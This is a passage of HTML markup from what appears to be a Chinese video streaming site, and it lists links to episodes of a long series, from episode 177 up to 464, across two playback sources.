				<a class="" href="/play/3191-1-190.html" target="_self" title="第366集 ">第366集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-191.html" target="_self" title="第367集 ">第367集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-192.html" target="_self" title="第368集 ">第368集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-193.html" target="_self" title="第369集 ">第369集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-194.html" target="_self" title="第370集 ">第370集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-195.html" target="_self" title="第371集 ">第371集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-196.html" target="_self" title="第372集 ">第372集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-197.html" target="_self" title="第373集 ">第373集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-198.html" target="_self" title="第374集 ">第374集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-199.html" target="_self" title="第375集 ">第375集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-200.html" target="_self" title="第376集 ">第376集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-201.html" target="_self" title="第377集 ">第377集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-202.html" target="_self" title="第378集 ">第378集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-203.html" target="_self" title="第379集 ">第379集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-204.html" target="_self" title="第380集 ">第380集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-205.html" target="_self" title="第381集 ">第381集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-206.html" target="_self" title="第382集 ">第382集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-207.html" target="_self" title="第383集 ">第383集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-208.html" target="_self" title="第384集 ">第384集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-209.html" target="_self" title="第385集 ">第385集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-210.html" target="_self" title="第386集 ">第386集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-211.html" target="_self" title="第387集 ">第387集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-212.html" target="_self" title="第388集 ">第388集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-213.html" target="_self" title="第389集 ">第389集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-214.html" target="_self" title="第390集 ">第390集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-215.html" target="_self" title="第391集 ">第391集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-216.html" target="_self" title="第392集 ">第392集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-217.html" target="_self" title="第393集 ">第393集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-218.html" target="_self" title="第394集 ">第394集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-219.html" target="_self" title="第395集 ">第395集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-220.html" target="_self" title="第396集 ">第396集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-221.html" target="_self" title="第397集 ">第397集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-222.html" target="_self" title="第398集 ">第398集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-223.html" target="_self" title="第399集 ">第399集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-224.html" target="_self" title="第400集 ">第400集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-225.html" target="_self" title="第401集 ">第401集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-226.html" target="_self" title="第402集 ">第402集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-227.html" target="_self" title="第403集 ">第403集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-228.html" target="_self" title="第404集 ">第404集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-229.html" target="_self" title="第405集 ">第405集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-230.html" target="_self" title="第406集 ">第406集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-231.html" target="_self" title="第407集 ">第407集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-232.html" target="_self" title="第408集 ">第408集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-233.html" target="_self" title="第409集 ">第409集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-234.html" target="_self" title="第410集 ">第410集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-235.html" target="_self" title="第411集 ">第411集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-236.html" target="_self" title="第412集 ">第412集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-237.html" target="_self" title="第413集 ">第413集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-238.html" target="_self" title="第414集 ">第414集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-239.html" target="_self" title="第415集 ">第415集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-240.html" target="_self" title="第416集 ">第416集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-241.html" target="_self" title="第417集 ">第417集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-242.html" target="_self" title="第418集 ">第418集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-243.html" target="_self" title="第419集 ">第419集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-244.html" target="_self" title="第420集 ">第420集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-245.html" target="_self" title="第421集 ">第421集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-246.html" target="_self" title="第422集 ">第422集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-247.html" target="_self" title="第423集 ">第423集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-248.html" target="_self" title="第424集 ">第424集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-249.html" target="_self" title="第425集 ">第425集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-250.html" target="_self" title="第426集 ">第426集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-251.html" target="_self" title="第427集 ">第427集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-252.html" target="_self" title="第428集 ">第428集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-253.html" target="_self" title="第429集 ">第429集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-254.html" target="_self" title="第430集 ">第430集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-255.html" target="_self" title="第431集 ">第431集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-256.html" target="_self" title="第432集 ">第432集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-257.html" target="_self" title="第433集 ">第433集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-258.html" target="_self" title="第434集 ">第434集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-259.html" target="_self" title="第435集 ">第435集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-260.html" target="_self" title="第436集 ">第436集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-261.html" target="_self" title="第437集 ">第437集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-262.html" target="_self" title="第438集 ">第438集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-263.html" target="_self" title="第439集 ">第439集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-264.html" target="_self" title="第440集 ">第440集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-265.html" target="_self" title="第441集 ">第441集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-266.html" target="_self" title="第442集 ">第442集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-267.html" target="_self" title="第443集 ">第443集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-268.html" target="_self" title="第444集 ">第444集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-269.html" target="_self" title="第445集 ">第445集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-270.html" target="_self" title="第446集 ">第446集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-271.html" target="_self" title="第447集 ">第447集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-272.html" target="_self" title="第448集 ">第448集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-273.html" target="_self" title="第449集 ">第449集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-274.html" target="_self" title="第450集 ">第450集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-275.html" target="_self" title="第451集 ">第451集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-276.html" target="_self" title="第452集 ">第452集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-277.html" target="_self" title="第453集 ">第453集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-278.html" target="_self" title="第454集 ">第454集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-279.html" target="_self" title="第455集 ">第455集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-280.html" target="_self" title="第456集 ">第456集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-281.html" target="_self" title="第457集 ">第457集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-282.html" target="_self" title="第458集 ">第458集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-283.html" target="_self" title="第459集 ">第459集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-284.html" target="_self" title="第460集 ">第460集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-285.html" target="_self" title="第461集 ">第461集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-286.html" target="_self" title="第462集 ">第462集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-287.html" target="_self" title="第463集 ">第463集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-288.html" target="_self" title="第464集 ">第464集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/3191-2-1.html" target="_self" title="第177集 ">第177集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-2.html" target="_self" title="第178集 ">第178集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-3.html" target="_self" title="第179集 ">第179集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-4.html" target="_self" title="第180集 ">第180集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-5.html" target="_self" title="第181集 ">第181集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-6.html" target="_self" title="第182集 ">第182集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-7.html" target="_self" title="第183集 ">第183集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-8.html" target="_self" title="第184集 ">第184集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-9.html" target="_self" title="第185集 ">第185集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-10.html" target="_self" title="第186集 ">第186集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-11.html" target="_self" title="第187集 ">第187集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-12.html" target="_self" title="第188集 ">第188集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-13.html" target="_self" title="第189集 ">第189集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-14.html" target="_self" title="第190集 ">第190集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-15.html" target="_self" title="第191集 ">第191集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-16.html" target="_self" title="第192集 ">第192集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-17.html" target="_self" title="第193集 ">第193集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-18.html" target="_self" title="第194集 ">第194集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-19.html" target="_self" title="第195集 ">第195集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-20.html" target="_self" title="第196集 ">第196集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-21.html" target="_self" title="第197集 ">第197集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-22.html" target="_self" title="第198集 ">第198集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-23.html" target="_self" title="第199集 ">第199集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-24.html" target="_self" title="第200集 ">第200集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-25.html" target="_self" title="第201集 ">第201集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-26.html" target="_self" title="第202集 ">第202集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-27.html" target="_self" title="第203集 ">第203集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-28.html" target="_self" title="第204集 ">第204集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-29.html" target="_self" title="第205集 ">第205集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-30.html" target="_self" title="第206集 ">第206集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-31.html" target="_self" title="第207集 ">第207集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-32.html" target="_self" title="第208集 ">第208集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-33.html" target="_self" title="第209集 ">第209集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-34.html" target="_self" title="第210集 ">第210集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-35.html" target="_self" title="第211集 ">第211集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-36.html" target="_self" title="第212集 ">第212集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-37.html" target="_self" title="第213集 ">第213集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-38.html" target="_self" title="第214集 ">第214集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-39.html" target="_self" title="第215集 ">第215集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-40.html" target="_self" title="第216集 ">第216集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-41.html" target="_self" title="第217集 ">第217集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-42.html" target="_self" title="第218集 ">第218集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-43.html" target="_self" title="第219集 ">第219集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-44.html" target="_self" title="第220集 ">第220集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-45.html" target="_self" title="第221集 ">第221集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-46.html" target="_self" title="第222集 ">第222集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-47.html" target="_self" title="第223集 ">第223集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-48.html" target="_self" title="第224集 ">第224集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-49.html" target="_self" title="第225集 ">第225集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-50.html" target="_self" title="第226集 ">第226集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-51.html" target="_self" title="第227集 ">第227集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-52.html" target="_self" title="第228集 ">第228集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-53.html" target="_self" title="第229集 ">第229集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-54.html" target="_self" title="第230集 ">第230集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-55.html" target="_self" title="第231集 ">第231集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-56.html" target="_self" title="第232集 ">第232集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-57.html" target="_self" title="第233集 ">第233集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-58.html" target="_self" title="第234集 ">第234集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-59.html" target="_self" title="第235集 ">第235集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-60.html" target="_self" title="第236集 ">第236集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-61.html" target="_self" title="第237集 ">第237集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-62.html" target="_self" title="第238集 ">第238集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-63.html" target="_self" title="第239集 ">第239集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-64.html" target="_self" title="第240集 ">第240集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-65.html" target="_self" title="第241集 ">第241集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-66.html" target="_self" title="第242集 ">第242集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-67.html" target="_self" title="第243集 ">第243集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-68.html" target="_self" title="第244集 ">第244集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-69.html" target="_self" title="第245集 ">第245集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-70.html" target="_self" title="第246集 ">第246集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-71.html" target="_self" title="第247集 ">第247集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-72.html" target="_self" title="第248集 ">第248集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-73.html" target="_self" title="第249集 ">第249集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-74.html" target="_self" title="第250集 ">第250集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-75.html" target="_self" title="第251集 ">第251集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-76.html" target="_self" title="第252集 ">第252集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-77.html" target="_self" title="第253集 ">第253集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-78.html" target="_self" title="第254集 ">第254集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-79.html" target="_self" title="第255集 ">第255集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-80.html" target="_self" title="第256集 ">第256集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-81.html" target="_self" title="第257集 ">第257集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-82.html" target="_self" title="第258集 ">第258集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-83.html" target="_self" title="第259集 ">第259集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-84.html" target="_self" title="第260集 ">第260集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-85.html" target="_self" title="第261集 ">第261集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-86.html" target="_self" title="第262集 ">第262集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-87.html" target="_self" title="第263集 ">第263集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-88.html" target="_self" title="第264集 ">第264集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-89.html" target="_self" title="第265集 ">第265集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-90.html" target="_self" title="第266集 ">第266集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-91.html" target="_self" title="第267集 ">第267集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-92.html" target="_self" title="第268集 ">第268集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-93.html" target="_self" title="第269集 ">第269集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-94.html" target="_self" title="第270集 ">第270集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-95.html" target="_self" title="第271集 ">第271集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-96.html" target="_self" title="第272集 ">第272集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-97.html" target="_self" title="第273集 ">第273集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-98.html" target="_self" title="第274集 ">第274集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-99.html" target="_self" title="第275集 ">第275集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-100.html" target="_self" title="第276集 ">第276集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-101.html" target="_self" title="第277集 ">第277集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-102.html" target="_self" title="第278集 ">第278集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-103.html" target="_self" title="第279集 ">第279集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-104.html" target="_self" title="第280集 ">第280集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-105.html" target="_self" title="第281集 ">第281集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-106.html" target="_self" title="第282集 ">第282集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-107.html" target="_self" title="第283集 ">第283集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-108.html" target="_self" title="第284集 ">第284集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-109.html" target="_self" title="第285集 ">第285集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-110.html" target="_self" title="第286集 ">第286集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-111.html" target="_self" title="第287集 ">第287集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-112.html" target="_self" title="第288集 ">第288集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-113.html" target="_self" title="第289集 ">第289集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-114.html" target="_self" title="第290集 ">第290集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-115.html" target="_self" title="第291集 ">第291集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-116.html" target="_self" title="第292集 ">第292集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-117.html" target="_self" title="第293集 ">第293集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-118.html" target="_self" title="第294集 ">第294集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-119.html" target="_self" title="第295集 ">第295集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-120.html" target="_self" title="第296集 ">第296集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-121.html" target="_self" title="第297集 ">第297集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-122.html" target="_self" title="第298集 ">第298集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-123.html" target="_self" title="第299集 ">第299集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-124.html" target="_self" title="第300集 ">第300集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-125.html" target="_self" title="第301集 ">第301集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-126.html" target="_self" title="第302集 ">第302集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-127.html" target="_self" title="第303集 ">第303集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-128.html" target="_self" title="第304集 ">第304集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-129.html" target="_self" title="第305集 ">第305集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-130.html" target="_self" title="第306集 ">第306集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-131.html" target="_self" title="第307集 ">第307集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-132.html" target="_self" title="第308集 ">第308集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-133.html" target="_self" title="第309集 ">第309集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-134.html" target="_self" title="第310集 ">第310集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-135.html" target="_self" title="第311集 ">第311集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-136.html" target="_self" title="第312集 ">第312集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-137.html" target="_self" title="第313集 ">第313集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-138.html" target="_self" title="第314集 ">第314集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-139.html" target="_self" title="第315集 ">第315集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-140.html" target="_self" title="第316集 ">第316集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-141.html" target="_self" title="第317集 ">第317集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-142.html" target="_self" title="第318集 ">第318集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-143.html" target="_self" title="第319集 ">第319集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-144.html" target="_self" title="第320集 ">第320集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-145.html" target="_self" title="第321集 ">第321集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-146.html" target="_self" title="第322集 ">第322集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-147.html" target="_self" title="第323集 ">第323集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-148.html" target="_self" title="第324集 ">第324集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-149.html" target="_self" title="第325集 ">第325集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-150.html" target="_self" title="第326集 ">第326集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-151.html" target="_self" title="第327集 ">第327集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-152.html" target="_self" title="第328集 ">第328集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-153.html" target="_self" title="第329集 ">第329集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-154.html" target="_self" title="第330集 ">第330集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-155.html" target="_self" title="第331集 ">第331集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-156.html" target="_self" title="第332集 ">第332集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-157.html" target="_self" title="第333集 ">第333集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-158.html" target="_self" title="第334集 ">第334集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-159.html" target="_self" title="第335集 ">第335集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-160.html" target="_self" title="第336集 ">第336集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-161.html" target="_self" title="第337集 ">第337集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-162.html" target="_self" title="第338集 ">第338集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-163.html" target="_self" title="第339集 ">第339集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-164.html" target="_self" title="第340集 ">第340集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-165.html" target="_self" title="第341集 ">第341集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-166.html" target="_self" title="第342集 ">第342集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-167.html" target="_self" title="第343集 ">第343集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-168.html" target="_self" title="第344集 ">第344集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-169.html" target="_self" title="第345集 ">第345集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-170.html" target="_self" title="第346集 ">第346集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-171.html" target="_self" title="第347集 ">第347集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-172.html" target="_self" title="第348集 ">第348集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-173.html" target="_self" title="第349集 ">第349集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-174.html" target="_self" title="第350集 ">第350集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-175.html" target="_self" title="第351集 ">第351集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-176.html" target="_self" title="第352集 ">第352集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-177.html" target="_self" title="第353集 ">第353集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-178.html" target="_self" title="第354集 ">第354集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-179.html" target="_self" title="第355集 ">第355集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-180.html" target="_self" title="第356集 ">第356集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-181.html" target="_self" title="第357集 ">第357集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-182.html" target="_self" title="第358集 ">第358集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-2-183.html" target="_self" title="第359集 ">第359集</a>
			</li>
			   
			<li>
